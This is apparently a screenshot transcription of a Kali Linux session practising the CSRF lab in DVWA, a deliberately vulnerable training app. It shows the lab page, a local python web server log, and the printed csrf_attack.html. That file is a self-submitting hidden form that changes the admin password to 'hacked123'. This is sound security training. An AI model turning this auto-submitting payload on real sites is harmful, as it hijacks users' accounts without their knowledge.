 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 9:51
Vulnerability: Cross Site R Vulnerability: Cross Site R
http://localhost/DVWA/vulnerabilities/csrf/?password_new=hacked123&password_conf=hacked123&Change=Change
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CS
Change your admin password:
Test Credentials
New password:
••••••••
Confirm new password:
Change
Password Changed.
Note: Browsers are starting to default to setting the SameSite cookie flag to Lax, and in doing so
some types of CSRF attacks. When they have completed their mission, this lab will not work as o
expected.
Announcements:
• Chromium
• Edge
• Firefox
As an alternative to the normal attack of hosting the malicious URLs or code on a separate host,
using other vulnerabilities in this app to store them, the Stored XSS lab would be a good place to
More Information
• https://owasp.org/www-community/attacks/csrf
• https://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
mudhiraj@kali: ~/Desktop/windows_files
Session Actions Edit View Help
┌──(mudhiraj㉿kali)-[~/Desktop/windows_files]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
^C
Keyboard interrupt received, exiting.
┌──(mudhiraj㉿kali)-[~/Desktop/windows_files]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [24/Jun/2026 09:49:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [24/Jun/2026 09:49:57] code 404, message File not
127.0.0.1 - - [24/Jun/2026 09:49:57] "GET /favicon.ico HTTP/1.1"
127.0.0.1 - - [24/Jun/2026 09:50:01] "GET /csrf_attack.html HTTP
^C
Keyboard interrupt received, exiting.
┌──(mudhiraj㉿kali)-[~/Desktop/windows_files]
└─$ cat csrf_attack.html
<html>
<body>
<form action="http://localhost/DVWA/vulnerabilities/csrf/" metho
<input type="hidden" name="password_new" value="hacked123">
<input type="hidden" name="password_conf" value="hacked123">
<input type="hidden" name="Change" value="Change">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
┌──(mudhiraj㉿kali)-[~/Desktop/windows_files]
Right Ctrl